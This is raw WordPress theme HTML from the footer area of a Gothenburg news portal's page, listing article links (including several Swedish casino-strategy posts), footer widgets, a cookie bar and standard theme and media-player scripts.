        <div class="td-module-thumb"><a href="https://gothenburg-400.com/swedish-indian-love-story-charlotte-von-schedvin-pk/" rel="bookmark" title="Swedish-Indian Love Story: Charlotte von Schedvin &#038; PK"><img width="100" height="70" class="entry-thumb" src="https://gothenburg-400.com/wp-content/uploads/2018/05/1-8-100x70.jpg" srcset="https://gothenburg-400.com/wp-content/uploads/2018/05/1-8-100x70.jpg 100w, https://gothenburg-400.com/wp-content/uploads/2018/05/1-8-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Swedish-Indian Love Story: Charlotte von Schedvin &#038; PK"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/swedish-indian-love-story-charlotte-von-schedvin-pk/" rel="bookmark" title="Swedish-Indian Love Story: Charlotte von Schedvin &#038; PK">Swedish-Indian Love Story: Charlotte von Schedvin &#038; PK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-30T16:03:48+00:00" >May 30, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gothenburg-400.com/travel-in-a-tram-tube-or-metro-a-gothenburgian-experience/" rel="bookmark" title="Travel in a Tram (Tube, or Metro): A Gothenburgian Experience"><img width="100" height="70" class="entry-thumb" src="https://gothenburg-400.com/wp-content/uploads/2019/03/20180514_163117-min-100x70.jpg" srcset="https://gothenburg-400.com/wp-content/uploads/2019/03/20180514_163117-min-100x70.jpg 100w, https://gothenburg-400.com/wp-content/uploads/2019/03/20180514_163117-min-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Travel in a Tram (Tube, or Metro): A Gothenburgian Experience"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/travel-in-a-tram-tube-or-metro-a-gothenburgian-experience/" rel="bookmark" title="Travel in a Tram (Tube, or Metro): A Gothenburgian Experience">Travel in a Tram (Tube, or Metro): A Gothenburgian Experience</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-31T17:26:22+00:00" >March 31, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gothenburg-400.com/devotees-queue-to-please-and-pray-to-lord-krishna-sri-krishna-janma-ashtami-celebrated-in-sweden/" rel="bookmark" title="Devotees Queue to Please and Pray to Lord Krishna, and for Prasadam: Appearance Day Celebrated in Sweden"><img width="100" height="70" class="entry-thumb" src="https://gothenburg-400.com/wp-content/uploads/2018/09/2-2-100x70.jpg" srcset="https://gothenburg-400.com/wp-content/uploads/2018/09/2-2-100x70.jpg 100w, https://gothenburg-400.com/wp-content/uploads/2018/09/2-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Devotees Queue to Please and Pray to Lord Krishna, and for Prasadam: Appearance Day Celebrated in Sweden"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/devotees-queue-to-please-and-pray-to-lord-krishna-sri-krishna-janma-ashtami-celebrated-in-sweden/" rel="bookmark" title="Devotees Queue to Please and Pray to Lord Krishna, and for Prasadam: Appearance Day Celebrated in Sweden">Devotees Queue to Please and Pray to Lord Krishna, and for...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-04T16:38:59+00:00" >September 4, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69686365a9477" data-td_block_id="td_uid_6_69686365a9477"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69686365a9477" data-td_block_id="td_uid_6_69686365a9477"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_1  "><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="http://gothenburg-400.com/"  target="_blank"><img src="http://gothenburg-400.com/wp-content/uploads/2020/08/300x250.jpg"/></a></div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_69686365ac3a0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69686365ac3a0" ><script>var block_td_uid_9_69686365ac3a0 = new tdBlock();
block_td_uid_9_69686365ac3a0.id = "td_uid_9_69686365ac3a0";
block_td_uid_9_69686365ac3a0.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_69686365ac3a0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69686365ac3a0_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69686365ac3a0.td_column_number = "1";
block_td_uid_9_69686365ac3a0.block_type = "td_block_7";
block_td_uid_9_69686365ac3a0.post_count = "3";
block_td_uid_9_69686365ac3a0.found_posts = "5517";
block_td_uid_9_69686365ac3a0.header_color = "";
block_td_uid_9_69686365ac3a0.ajax_pagination_infinite_stop = "";
block_td_uid_9_69686365ac3a0.max_num_pages = "1839";
tdBlocksArray.push(block_td_uid_9_69686365ac3a0);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_9_69686365ac3a0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gothenburg-400.com/avancerad-guide-till-casinostrategier-maximera/" rel="bookmark" title="Avancerad guide till casinostrategier Maximera dina vinster"><img width="100" height="70" class="entry-thumb" src="http://gothenburg-400.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/avancerad-guide-till-casinostrategier-maximera/" rel="bookmark" title="Avancerad guide till casinostrategier Maximera dina vinster">Avancerad guide till casinostrategier Maximera dina vinster</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T22:11:12+00:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gothenburg-400.com/kandisar-som-gambler-deras-mest-minnesvarda/" rel="bookmark" title="Kändisar som gambler deras mest minnesvärda spelsekunder"><img width="100" height="70" class="entry-thumb" src="http://gothenburg-400.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/kandisar-som-gambler-deras-mest-minnesvarda/" rel="bookmark" title="Kändisar som gambler deras mest minnesvärda spelsekunder">Kändisar som gambler deras mest minnesvärda spelsekunder</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T19:18:14+00:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gothenburg-400.com/online-eller-offline-vilket-spelalternativ-ger-2/" rel="bookmark" title="Online eller offline Vilket spelalternativ ger mest spänning"><img width="100" height="70" class="entry-thumb" src="http://gothenburg-400.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/online-eller-offline-vilket-spelalternativ-ger-2/" rel="bookmark" title="Online eller offline Vilket spelalternativ ger mest spänning">Online eller offline Vilket spelalternativ ger mest spänning</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:19:15+00:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_69686365ad378_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69686365ad378" ><script>var block_td_uid_10_69686365ad378 = new tdBlock();
block_td_uid_10_69686365ad378.id = "td_uid_10_69686365ad378";
block_td_uid_10_69686365ad378.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_10_69686365ad378_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_69686365ad378_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_69686365ad378.td_column_number = "1";
block_td_uid_10_69686365ad378.block_type = "td_block_7";
block_td_uid_10_69686365ad378.post_count = "3";
block_td_uid_10_69686365ad378.found_posts = "5517";
block_td_uid_10_69686365ad378.header_color = "";
block_td_uid_10_69686365ad378.ajax_pagination_infinite_stop = "";
block_td_uid_10_69686365ad378.max_num_pages = "1839";
tdBlocksArray.push(block_td_uid_10_69686365ad378);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_10_69686365ad378 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gothenburg-400.com/gothenburg-celebrates-swedens-womens-achievement-in-world-cup-football-and-lord-jagannaths-rath-yatra/" rel="bookmark" title="Gothenburg Celebrates Sweden’s Women’s Achievement in World Cup Football and Lord Jagannath’s Rath Yatra"><img width="100" height="70" class="entry-thumb" src="https://gothenburg-400.com/wp-content/uploads/2019/07/20190708_162402-min-100x70.jpg" srcset="https://gothenburg-400.com/wp-content/uploads/2019/07/20190708_162402-min-100x70.jpg 100w, https://gothenburg-400.com/wp-content/uploads/2019/07/20190708_162402-min-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Gothenburg Celebrates Sweden’s Women’s Achievement in World Cup Football and Lord Jagannath’s Rath Yatra"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/gothenburg-celebrates-swedens-womens-achievement-in-world-cup-football-and-lord-jagannaths-rath-yatra/" rel="bookmark" title="Gothenburg Celebrates Sweden’s Women’s Achievement in World Cup Football and Lord Jagannath’s Rath Yatra">Gothenburg Celebrates Sweden’s Women’s Achievement in World Cup Football and Lord...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-08T16:52:45+00:00" >July 8, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gothenburg-400.com/among-bearded-villains/" rel="bookmark" title="Among ‘Bearded Villains’"><img width="100" height="70" class="entry-thumb" src="https://gothenburg-400.com/wp-content/uploads/2018/04/12.-Among-Bearded-Villains-100x70.jpg" srcset="https://gothenburg-400.com/wp-content/uploads/2018/04/12.-Among-Bearded-Villains-100x70.jpg 100w, https://gothenburg-400.com/wp-content/uploads/2018/04/12.-Among-Bearded-Villains-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Among ‘Bearded Villains’"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/among-bearded-villains/" rel="bookmark" title="Among ‘Bearded Villains’">Among ‘Bearded Villains’</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-29T11:17:21+00:00" >April 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gothenburg-400.com/swedish-indian-love-story-charlotte-von-schedvin-pk/" rel="bookmark" title="Swedish-Indian Love Story: Charlotte von Schedvin &#038; PK"><img width="100" height="70" class="entry-thumb" src="https://gothenburg-400.com/wp-content/uploads/2018/05/1-8-100x70.jpg" srcset="https://gothenburg-400.com/wp-content/uploads/2018/05/1-8-100x70.jpg 100w, https://gothenburg-400.com/wp-content/uploads/2018/05/1-8-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Swedish-Indian Love Story: Charlotte von Schedvin &#038; PK"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gothenburg-400.com/swedish-indian-love-story-charlotte-von-schedvin-pk/" rel="bookmark" title="Swedish-Indian Love Story: Charlotte von Schedvin &#038; PK">Swedish-Indian Love Story: Charlotte von Schedvin &#038; PK</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-30T16:03:48+00:00" >May 30, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_69686365ae529_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69686365ae529" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://gothenburg-400.com/category/news/">News<span class="td-cat-no">2888</span></a></li><li><a href="https://gothenburg-400.com/category/post/">Post<span class="td-cat-no">1890</span></a></li><li><a href="https://gothenburg-400.com/category/public/">Public<span class="td-cat-no">144</span></a></li><li><a href="https://gothenburg-400.com/category/swedish/">Swedish<span class="td-cat-no">60</span></a></li><li><a href="https://gothenburg-400.com/category/short-short-story/">Short, Short; Story:<span class="td-cat-no">58</span></a></li><li><a href="https://gothenburg-400.com/category/confusing-words/">English<span class="td-cat-no">54</span></a></li><li><a href="https://gothenburg-400.com/category/travel/">Travel<span class="td-cat-no">48</span></a></li><li><a href="https://gothenburg-400.com/category/travel/gothenburg/">Gothenburg<span class="td-cat-no">27</span></a></li></ul></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://gothenburg-400.com/"><img class="td-retina-data" src="http://gothenburg-400.com/wp-content/uploads/2018/06/gothen-goten-weblogo-.png" data-retina="http://gothenburg-400.com/wp-content/uploads/2018/06/gothen-goten-weblogo-.png" alt="Gothenburg | Goteborg (1621-2021)" title="Gothenburg | Goteborg (1621-2021)"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>www.gothenburg-400.com is a news, features, events and current affairs portal reporting locally, regionally and nationally in Sweden with a global perspective.<div class="footer-email-wrap">Contact us: <a href="mailto:gothenburg.400@gmail.com">gothenburg.400@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kovuuri.g.reddy" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gothenburg400/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://se.linkedin.com/in/kovuuri-ganapathi-reddy-58615261?trk=author_mini-profile_title" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kovuurigreddy?lang=en" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-43"><a href="http://gothenburg-400.com/cookie-policy/">Privacy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="http://gothenburg-400.com/contact/">Advertisement</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="http://gothenburg-400.com/contact/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; gothenburg-400.com                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 69686365af8a2
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-header-wrap .td-header-menu-wrap-full,
  .td-header-wrap .td-header-menu-wrap,
  .td-header-wrap .td-header-main-menu {
    background-color: #FDCA01 !important;
    height: 54px !important;
  }
  .header-search-wrap .td-icon-search {
    color: #fff !important;
  }
}

input[type=submit] {
    background-color: #b2adad;
}

.td-header-style-1 .td-header-top-menu-full {
    background-color: #FDCA01;
}

.td-sub-footer-container {
    background-color: #FDCA01;
    color: #000;
}

.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #FDCA01;
}

.block-title > span {
    background-color: #928c8cb5;
}

.td-next-prev-wrap a {
    color: #ffffff;
    background-color: #025291;
}

.td-next-prev-wrap a:hover {
    background-color: #FDCA01;
    border-color: #FDCA01;
    color: #ffffff;
}

.page-nav .current {
    background-color: #025291;
    color: #fff;
    border-color: #025291;
}

.page-nav a:hover {
    color: #fff;
    background-color: #FDCA01;
    border-color: #FDCA01;
}

.footer-text-wrap .footer-email-wrap a {
        color: #fdca01;
}
</style>

<link rel='stylesheet' id='mediaelement-css'  href='http://gothenburg-400.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://gothenburg-400.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/gothenburg-400.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://gothenburg-400.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"1","method":"","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gothenburg-400.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='http://gothenburg-400.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://gothenburg-400.com/wp-includes/js/wp-embed.min.js?ver=5.8' id='wp-embed-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://gothenburg-400.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://gothenburg-400.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gothenburg-400.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://gothenburg-400.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.16' id='mediaelement-vimeo-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://gothenburg-400.com/wp-content/uploads/2018/06/bg-dot-original.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Gothenburg","api_location":"Gothenburg","api_language":"en","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[1.9,35.4],"today_humidity":46,"today_wind_speed":[3.1,1.9],"today_min":[1.1,33.9],"today_max":[2.9,37.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768561200,"day_temp":[4,39],"day_name":"Fri","owm_day_index":1},{"timestamp":1768647600,"day_temp":[3,37],"day_name":"Sat","owm_day_index":2},{"timestamp":1768734000,"day_temp":[1,34],"day_name":"Sun","owm_day_index":3},{"timestamp":1768820400,"day_temp":[1,34],"day_name":"Mon","owm_day_index":4},{"timestamp":1768906800,"day_temp":[0,32],"day_name":"Tue","owm_day_index":5}],"api_key":"44458592cde0010a8a963db522bf6be5"});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://gothenburg-400.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://gothenburg-400.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">We use cookies to personalise content and to analyse our traffic. You consent to our cookies if you continue to use our website. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://gothenburg-400.com/cookie-policy/">more info.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">OKAY</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69686365afba0"></textarea>
						<div id="td_live_css_uid_1_69686365afba0" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69686365afba0');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

